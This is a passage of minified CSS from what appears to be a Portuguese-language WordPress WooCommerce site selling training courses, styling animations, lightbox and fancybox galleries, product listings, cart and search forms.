.lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}.do-animate .rubberBand{animation-name:rubberBand}.do-animate .zoomIn{animation-name:zoomIn}.do-animate .zoomInDown{animation-name:zoomInDown}.do-animate .zoomInLeft{animation-name:zoomInLeft}.do-animate .zoomInRight{animation-name:zoomInRight}.do-animate .zoomInUp{animation-name:zoomInUp}.do-animate .zoomOut{animation-name:zoomOut}.do-animate .zoomOutDown{animation-name:zoomOutDown}.do-animate .zoomOutLeft{animation-name:zoomOutLeft}.do-animate .zoomOutRight{animation-name:zoomOutRight}.do-animate .zoomOutUp{animation-name:zoomOutUp}.do-animate .revealIn,.do-animate .revealInDown,.do-animate .revealInLeft,.do-animate .revealInRight,.do-animate .revealInUp{--awb-animation-color:var(--primary_color);animation-name:revealContent;animation-timing-function:cubic-bezier(0.1,0.5,0.5,0.9)}.do-animate .revealIn *,.do-animate .revealInDown *,.do-animate .revealInLeft *,.do-animate .revealInRight *,.do-animate .revealInUp *{visibility:inherit!important}.do-animate .revealIn:after,.do-animate .revealInDown:after,.do-animate .revealInLeft:after,.do-animate .revealInRight:after,.do-animate .revealInUp:after{content:"";display:block!important;position:absolute;background-color:var(--awb-animation-color);visibility:visible;animation-duration:inherit;animation-delay:inherit;animation-timing-function:inherit;z-index:10}.do-animate .revealIn:after,.do-animate .revealInLeft:after{top:0;bottom:0;animation-name:revealInLeft}.do-animate .revealInRight:after{top:0;bottom:0;animation-name:revealInRight}.do-animate .revealInDown:after{left:0;right:0;animation-name:revealInDown}.do-animate .revealInUp:after{left:0;right:0;animation-name:revealInUp}.ilightbox-holder,.ilightbox-holder .ilightbox-container,.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-holder .ilightbox-container .ilightbox-social,.ilightbox-holder .ilightbox-container .ilightbox-social *,.ilightbox-holder .ilightbox-container img.ilightbox-image,.ilightbox-loader,.ilightbox-loader *,.ilightbox-overlay,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-toolbar,.ilightbox-toolbar *{float:none;margin:0;padding:0;border:0;font-size:100%;line-height:100%;vertical-align:baseline;background:0 0;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.fusion-disable-outline .ilightbox-holder,.fusion-disable-outline .ilightbox-holder .ilightbox-container,.fusion-disable-outline .ilightbox-holder .ilightbox-container .ilightbox-caption,.fusion-disable-outline .ilightbox-holder .ilightbox-container .ilightbox-social,.fusion-disable-outline .ilightbox-holder .ilightbox-container .ilightbox-social *,.fusion-disable-outline .ilightbox-loader,.fusion-disable-outline .ilightbox-loader *,.fusion-disable-outline .ilightbox-overlay,.fusion-disable-outline .ilightbox-thumbnails,.fusion-disable-outline .ilightbox-thumbnails *,.fusion-disable-outline .ilightbox-toolbar,.fusion-disable-outline .ilightbox-toolbar *{outline:0}.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-holder .ilightbox-container .ilightbox-social,.ilightbox-loader,.ilightbox-loader *,.ilightbox-overlay,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-toolbar{-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.ilightbox-noscroll{overflow:hidden}.ilightbox-closedhand *{cursor:url(https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/closedhand.cur),default!important}.ilightbox-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000}.ilightbox-loader{position:fixed;z-index:100005;top:45%;left:-192px;padding-left:30px;opacity:.9;border-radius:0 100px 100px 0}.ilightbox-loader div{width:72px;height:72px;border-radius:0 100px 100px 0}.ilightbox-loader.horizontal{left:45%;top:-192px;padding:0;padding-top:30px;border-radius:0 0 100px 100px}.ilightbox-loader.horizontal div{border-radius:0 0 100px 100px}.ilightbox-toolbar{display:none;position:fixed;z-index:100010}.ilightbox-toolbar a{float:left;cursor:pointer}.ilightbox-toolbar .ilightbox-next-button,.ilightbox-toolbar .ilightbox-prev-button{display:none}.ilightbox-thumbnails{display:block;position:fixed;z-index:100009}.ilightbox-thumbnails.ilightbox-horizontal{bottom:0;left:0;width:100%;height:100px}.ilightbox-thumbnails.ilightbox-vertical{top:0;right:0;width:140px;height:100%;overflow:hidden}.ilightbox-thumbnails .ilightbox-thumbnails-container{display:block;position:relative}.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container{width:100%;height:100px}.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container{width:140px;height:100%}.ilightbox-thumbnails .ilightbox-thumbnails-grid{display:block;position:absolute;-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail{display:block;cursor:pointer;padding:0;margin:5px;position:relative}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img{width:100%;height:100%;border-radius:2px}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon{width:100%;height:100%;position:absolute;top:0;left:0;opacity:.7}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover{opacity:1}.ilightbox-holder{display:none;position:fixed;z-index:100003;-webkit-transform:none;-moz-transform:none}.ilightbox-holder.ilightbox-next,.ilightbox-holder.ilightbox-prev{cursor:pointer}.ilightbox-holder div.ilightbox-container{position:relative;width:100%;height:100%}.ilightbox-holder.supportTouch div.ilightbox-container{overflow:scroll;-webkit-overflow-scrolling:touch}.ilightbox-holder img.ilightbox-image{width:100%;height:100%}.ilightbox-holder .ilightbox-container .ilightbox-caption{display:none;position:absolute;left:30px;right:30px;bottom:0;max-width:100%;padding:5px 10px;margin:0 auto;font-size:12px;line-height:150%;word-wrap:break-word;z-index:20003;box-sizing:border-box;border-radius:3px 3px 0 0}.ilightbox-holder .ilightbox-container .ilightbox-social{display:none;position:absolute;right:10px;top:10px;padding:5px;padding-left:0;z-index:20003;height:26px}.ilightbox-holder .ilightbox-container .ilightbox-social ul{float:left;list-style:none;height:26px}.ilightbox-holder .ilightbox-container .ilightbox-social ul li{display:inline}.ilightbox-holder .ilightbox-container .ilightbox-social ul li a{float:left;margin-left:5px;width:16px;height:16px;line-height:16px;font-size:14px;text-align:center;background-repeat:no-repeat;background-position:50%;color:#fff}.ilightbox-holder .ilightbox-container .ilightbox-social ul li a:before{color:inherit}.ilightbox-holder .ilightbox-alert{display:block;position:absolute;left:0;right:0;top:0;bottom:0;text-align:center;padding-top:100px;margin:auto;width:300px;height:50px}.ilightbox-holder .ilightbox-wrapper{width:100%;height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.ilightbox-holder .ilightbox-inner-toolbar{position:relative;z-index:100}.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar{position:absolute}.ilightbox-button{position:fixed;z-index:100008;cursor:pointer}.ilightbox-button.ilightbox-next-button.disabled,.ilightbox-button.ilightbox-prev-button.disabled{visibility:hidden;opacity:0}.isMobile .ilightbox-thumbnails{display:none!important}.isMobile .ilightbox-toolbar .ilightbox-next-button,.isMobile .ilightbox-toolbar .ilightbox-prev-button{display:block}.ilightbox-title{line-height:20px}.ilightbox-overlay.smooth{background:#0f0f0f}.ilightbox-loader.smooth{box-shadow:#000 0 0 55px,rgba(0,0,0,.3) 0 0 55px}.ilightbox-loader.smooth div{background:var(--wpr-bg-cee21dbe-0f37-4f16-877d-f1fc1fc4f723) center no-repeat #000}.ilightbox-holder.smooth{box-shadow:0 0 45px rgba(0,0,0,.9)}.ilightbox-holder.smooth .ilightbox-container>*{pointer-events:all}.ilightbox-holder.smooth .ilightbox-container:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;box-shadow:inset 0 0 0 1px rgba(255,255,255,.11)}.ilightbox-holder.smooth .ilightbox-container .ilightbox-caption{background:var(--wpr-bg-a5ea12fa-7a03-49ec-833c-4a009857251d);border:1px solid rgba(0,0,0,.2);left:1px;right:1px;bottom:1px;color:#fff;text-shadow:0 0 3px rgba(0,0,0,.75);border-radius:0}.ilightbox-holder.smooth .ilightbox-container .ilightbox-social{background:var(--wpr-bg-12b0b43d-472d-48a4-835b-f7f34990d433);border:1px solid rgba(0,0,0,.2);right:1px;left:1px;top:1px;border-radius:0}.ilightbox-holder.smooth .ilightbox-alert{background:var(--wpr-bg-a449ec3d-ae61-45be-9ef5-070ca576f9e4) center top no-repeat;color:#555}.ilightbox-toolbar.smooth{top:8px;left:8px;height:25px}.admin-bar:not(.isMobile) .ilightbox-toolbar.smooth{top:40px}.ilightbox-toolbar.smooth a{width:27px;height:25px;background:var(--wpr-bg-b389ebf3-cc69-4bc9-aa5a-231ee8c3141f) 7px 6px no-repeat #000}.ilightbox-toolbar.smooth a:hover{background-color:#51b7ff}.ilightbox-toolbar.smooth a.disabled{opacity:.2;cursor:default;background-color:#000;box-shadow:0 0 25px rgba(0,0,0,.8)}.ilightbox-toolbar.smooth a.ilightbox-fullscreen{background-position:6px -31px}.ilightbox-toolbar.smooth a.ilightbox-play{background-position:8px -55px}.ilightbox-toolbar.smooth a.ilightbox-pause{background-position:8px -81px}.isMobile .ilightbox-toolbar.smooth{background:#000;top:auto;bottom:0;left:0;width:100%;height:40px;text-align:center}.isMobile .ilightbox-toolbar.smooth a{display:inline-block;float:none;width:50px;height:40px;background-size:50%;background-position:50%}.isMobile .ilightbox-toolbar.smooth a.ilightbox-fullscreen{background-image:var(--wpr-bg-f204010d-cb51-4b77-a17b-85fb77034700)}.isMobile .ilightbox-toolbar.smooth a.ilightbox-next-button{background-image:var(--wpr-bg-1a1fa754-02ea-40ac-9343-bf716626b5c5);background-position:52% 50%}.isMobile .ilightbox-toolbar.smooth a.ilightbox-prev-button{background-image:var(--wpr-bg-1713b852-6e0d-4cc5-9eb5-5fcdb41ab6b7);background-position:48% 50%}.isMobile .ilightbox-toolbar.smooth a.ilightbox-play{background-image:var(--wpr-bg-6b281af7-bc95-401a-8af8-53a018da2859)}.isMobile .ilightbox-toolbar.smooth a.ilightbox-pause{background-image:var(--wpr-bg-e472895c-d12c-4576-9e9c-6d44227cfa7f)}.ilightbox-holder.smooth .ilightbox-inner-toolbar .ilightbox-title{font-size:18px;padding:10px 12px;padding-right:60px;color:#acacad}.ilightbox-holder.smooth .ilightbox-inner-toolbar .ilightbox-toolbar{left:auto;top:5px;right:5px}.ilightbox-holder.smooth .ilightbox-inner-toolbar .ilightbox-toolbar a{float:right}.ilightbox-thumbnails.smooth.ilightbox-horizontal{height:100px}.ilightbox-thumbnails.smooth.ilightbox-horizontal .ilightbox-thumbnails-container{height:100px}.ilightbox-thumbnails.smooth.ilightbox-vertical{width:140px}.ilightbox-thumbnails.smooth.ilightbox-vertical .ilightbox-thumbnails-container{width:140px}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail{padding:10px}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail img{box-shadow:0 0 10px rgba(0,0,0,.8);border-radius:0}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail:after{display:block;content:"";position:absolute;top:10px;left:10px;right:10px;bottom:10px;margin:auto;pointer-events:none;box-sizing:border-box;box-shadow:inset 0 0 0 1px rgba(255,255,255,.11)}.ilightbox-thumbnails.smooth.ilightbox-vertical .ilightbox-thumbnails-grid .ilightbox-thumbnail{margin-bottom:-10px}.ilightbox-thumbnails.smooth.ilightbox-horizontal .ilightbox-thumbnails-grid .ilightbox-thumbnail{margin-right:-10px}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{background:var(--wpr-bg-bc4e3052-fd68-40e1-8569-a84750684150) center no-repeat}.ilightbox-button.smooth.disabled{opacity:.1;cursor:default}.ilightbox-button.smooth span{display:block;width:100%;height:100%}.ilightbox-button.smooth{bottom:0;right:0;left:0;width:120px;height:70px;margin:auto;background:var(--wpr-bg-0e70e8e0-edc1-426d-b0d6-f7025a4df2ed) 50% -110px no-repeat;background-color:#000;background-color:rgba(0,0,0,.5);border:1px solid rgba(255,255,255,.2)}.ilightbox-button.ilightbox-next-button.smooth{border-bottom:0}.ilightbox-button.ilightbox-prev-button.smooth{top:0;bottom:auto;background-position:50% -15px;border-top:0}.ilightbox-button.smooth.horizontal{right:0;left:auto;top:0;bottom:0;width:70px;height:120px;background-image:var(--wpr-bg-31654dff-2608-4aac-bf2f-c72dc7de311d);background-position:-110px 50%;border:1px solid rgba(255,255,255,.2)}.ilightbox-button.ilightbox-next-button.smooth.horizontal{border-right:0}.ilightbox-button.ilightbox-prev-button.smooth.horizontal{right:auto;left:0;background-position:-18px 50%;border-left:0}#main{padding-bottom:0!important;padding-top:0!important}.tfs-slider .tfs-scroll-down-indicator{background-color:#282828;width:100%;text-align:center;margin:0;bottom:0;height:50px;font-family:"Open Sans",Arial,Helvetica,sans-serif}.tfs-slider .tfs-scroll-down-indicator:hover{background-color:#333c4e}.tfs-slider .tfs-scroll-down-indicator:after{content:'FORMAÇÕES \2004 \25BC';font-size:25px;font-weight:700}.wpcf7-submit:hover{color:#333c4e!important;background:#ffff!important}.fusion-menu-login-box .fusion-menu-login-box-register{color:#282828;font-weight:700}.fusion-menu-login-box .fusion-menu-login-box-register:hover{color:#f09a3e}.woocommerce ul.products li.product h3{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.woocommerce ul.products li.product h3:hover{overflow:auto;text-overflow:clip;white-space:normal}.product-title>a{color:#333c4e!important;font-size:15px}.product-buttons-container>a{color:#717171}.product-buttons-container>a:hover{color:#333c4e}.products li.product{border:1px solid #efefef!important;border-bottom-width:2px!important;margin:10px;width:23%}.products li.product:hover{box-shadow:0 1px 2px 0 rgba(0,0,0,.2),0 2px 5px 0 rgba(0,0,0,.19)}.price{font-weight:700}.woocommerce .onsale{font-weight:700;padding:5px;text-transform:uppercase;background-color:#1e9b85;color:#fff}.woocommerce .blockUI.blockOverlay{position:relative!important;display:none!important}.woocommerce-container .product-title{font-size:15px!important}.widget_product_categories li a{font-size:13px!important}.fusion-content-widget-area .widget li a:hover{color:#f09a3e}.products li.product{width:22%}.sort-count{display:none!important}.order-dropdown{margin-left:10px!important}.fusion-page-title-bar .fusion-page-title-row h1{font-size:45px}button.single_add_to_cart_button{background-color:#1e9b85!important;height:50px;font-size:18px!important}.sku,.sku_wrapper{display:none!important}.single-product #main .product h2.product_title{color:#333c4e}.woocommerce-tabs .tabs li a{border:1px solid #e7e4e2;padding:8px 10px 8px 25px;margin-bottom:10px;text-transform:uppercase;font-weight:700;font-size:13px;color:#333c4e;background-color:#faf9f8}.woocommerce-tabs .tabs li.active a{color:#333c4e;background-color:#fff;border-left:4px solid #f37821}.woocommerce-tabs .tabs li a:hover{color:#333c4e;background-color:#fff}.product_meta span{display:inline;margin-right:15px}.comment-text p{text-align:justify;text-justify:inter-word}.dados-curso{width:100%}td,th{text-align:center}table{table-layout:fixed}table th>h3{margin:0;color:#333c4e}table td>h3{margin:5px;color:#333c4e}table td>h4{margin-top:5px;margin-bottom:15px;font-size:18px;font-weight:700}.product .product-border{margin-top:0}.entry-summary .price{display:none!important}.woocommerce-variation-price>.price{display:inline-block!important}body.has-sidebar #content{padding:35px}.variations .label{padding-right:0;font-weight:700;font-size:16px}.order-dropdown{width:215px!important}.select2-results__option{color:#7e8890!important}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:rgba(0,115,170,.3)!important}#main .sidebar:not( .fusion-sticky-sidebar ){background-color:#f4f4f4!important}.fusion-secondary-menu .fusion-custom-menu-item-contents{width:235px;right:auto!important}.fusion-menu-login-box-register{display:none}.aws-container .aws-search-form{width:420px!important;margin-top:23px!important;height:45px!important}.aws-container .aws-search-field{padding-left:30px;background-color:#f2f1f0;height:45px;border-color:#e7e4e2;font-size:14px;font-family:"Open Sans";border-radius:25px 0 0 25px!important}.aws-container .aws-search-field::placeholder{color:#333c4e!important}.aws-container .aws-search-form .aws-form-btn{width:45px!important;background:#282828;border-radius:0 25px 25px 0!important}.aws-container .aws-search-form .aws-form-btn:hover{background:#333c4e!important}.aws-container .aws-search-form .aws-search-btn_icon{color:#fff}.aws-search-result .aws_result_title{font-size:14px}.aws-search-result .aws_onsale{background:#1e9b85}.aws-container .aws-search-field:focus{padding-left:30px;background-color:#f2f1f0;height:45px;border-color:#e7e4e2!important;font-size:14px;font-family:"Open Sans"}span.wpcf7-list-item{line-height:15px}.fusion-alert.fusion-alert-capitalize{text-transform:none!important}.grecaptcha-badge{display:none!important}.woocommerce .checkout #place_order{background-color:#1e9b85!important}.fusion-menu-cart-item .container-image-and-badge div{display:none!important}.woocommerce-cart-form div h2{display:none!important}.woocommerce-cart-form:before{content:"Você possui as seguintes formações no carrinho:";font-weight:700;font-size:20px}div>.tab-pane{clear:none!important}.fusion-tab-heading{font-size:13px!important;text-transform:uppercase}.woocommerce-tabs>.tabs{display:none!important}.woocommerce-tabs .panel{margin-left:0!important;border:none!important}.woocommerce-tabs .entry-content h3{display:none!important}.cmdm-pagination{display:none}@media all and (max-width:1315px){table td>h3{font-size:15px!important}}@media all and (max-width:1270px){.avada-product-gallery .avada-product-gallery-lightbox-trigger{width:50%!important;height:50%!important}table td{padding:3px!important}table td>h3{font-size:13px!important}#main{padding-bottom:30px}.fusion-footer-widget-area{padding-bottom:0!important}.woocommerce .single_add_to_cart_button{width:45%}body.has-sidebar #content{padding:10px!important}.has-sidebar #sidebar{margin-top:0}}@media all and (max-width:1240px){.fusion-secondary-menu{display:none!important}}@media all and (max-width:883px){#wrapper .woocommerce-tabs .panel{width:100%!important}.related.products{display:none!important}.products li.product{width:33%}}@media all and (max-width:640px){.products li.product{width:50%}.fusion-social-links-footer{width:100%!important;text-align:center!important}}@media all and (max-width:500px){.products li.product{width:80%}.col-sm-3{width:100%!important}.col-sm-6{width:100%!important}}.woocommerce .onsale{padding:10px!important;background-color:#e36607!important}.variations{table-layout:auto!important}#posts-container.fusion-blog-layout-grid{margin:-20px -20px 0}.fusion-builder-row.fusion-row{max-width:var(--site_width)}.fusion-body .fusion-content-sep:not([class*=sep-]){display:none}.cmdm-files-list-items-wrapper,.cmdm-files-list-widget{display:flow-root;min-height:200px}.cmdm-files-list-widget .cmdm-tags-filter-list{z-index:1}.cmdm-files-list-upload-btn{background:#3c7;color:#fff;font:bold 16px arial;display:inline-block;padding:.5em 1em;margin-bottom:20px}.cmdm-files-list-search-form{display:flex;flex-wrap:wrap;justify-content:start;align-items:baseline;gap:14px}.cmdm-files-list-search-form [type=submit]{margin-left:auto}.cmrm-files-list-filter-date .cmrm-files-list-month-filter-handler{margin-right:12px}.cmrm-files-list-filter-date{min-width:265px}#ui-datepicker-div{display:none}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:0}.fancybox-button.fancybox-focus{outline:dotted 1px}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:0}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:1s linear infinite a;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:0;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs 